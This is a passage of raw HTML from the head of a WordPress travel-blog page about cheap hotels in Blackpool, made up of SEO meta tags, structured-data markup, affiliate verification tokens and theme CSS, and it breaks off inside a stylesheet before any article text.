

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/cheap-hotels-in-blackpool/
body_size: 46724
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>The Best Cheap Hotels in Blackpool: Top 5 Picks</title>
<meta name="description" content="Cheap Hotels in Blackpool, located on the Lancashire Coast, is an ideal destination for a holiday getaway."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/cheap-hotels-in-blackpool/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Best Cheap Hotels in Blackpool: Top 5 Picks" />
<meta property="og:description" content="Cheap Hotels in Blackpool, located on the Lancashire Coast, is an ideal destination for a holiday getaway." />
<meta property="og:url" content="https://celebzero.com/cheap-hotels-in-blackpool/" />
<meta property="og:site_name" content="Celebzero" />
<meta property="article:tag" content="cheap hotels in blackpool" />
<meta property="article:section" content="Travel" />
<meta property="og:updated_time" content="2024-04-02T15:41:37+05:30" />
<meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool.webp" />
<meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="cheap hotels in blackpool" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-02-16T18:12:52+05:30" />
<meta property="article:modified_time" content="2024-04-02T15:41:37+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Best Cheap Hotels in Blackpool: Top 5 Picks" />
<meta name="twitter:description" content="Cheap Hotels in Blackpool, located on the Lancashire Coast, is an ideal destination for a holiday getaway." />
<meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool.webp","url":"https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool.webp","width":"960","height":"640","caption":"cheap hotels in blackpool","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/cheap-hotels-in-blackpool/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/travel/","name":"Travel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/cheap-hotels-in-blackpool/","name":"Budget-Friendly Accommodations: Cheap Hotels In Blackpool"}}]},{"@type":"WebPage","@id":"https://celebzero.com/cheap-hotels-in-blackpool/#webpage","url":"https://celebzero.com/cheap-hotels-in-blackpool/","name":"The Best Cheap Hotels in Blackpool: Top 5 Picks","datePublished":"2023-02-16T18:12:52+05:30","dateModified":"2024-04-02T15:41:37+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/cheap-hotels-in-blackpool/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/amelia/","name":"Amelia","url":"https://celebzero.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"The Best Cheap Hotels in Blackpool: Top 5 Picks","keywords":"cheap hotels in blackpool","datePublished":"2023-02-16T18:12:52+05:30","dateModified":"2024-04-02T15:41:37+05:30","articleSection":"Travel, Travelodge","author":{"@id":"https://celebzero.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"Cheap Hotels in Blackpool, located on the Lancashire Coast, is an ideal destination for a holiday getaway.","name":"The Best Cheap Hotels in Blackpool: Top 5 Picks","@id":"https://celebzero.com/cheap-hotels-in-blackpool/#richSnippet","isPartOf":{"@id":"https://celebzero.com/cheap-hotels-in-blackpool/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/cheap-hotels-in-blackpool/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fcheap-hotels-in-blackpool%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fcheap-hotels-in-blackpool%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 18px !important; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
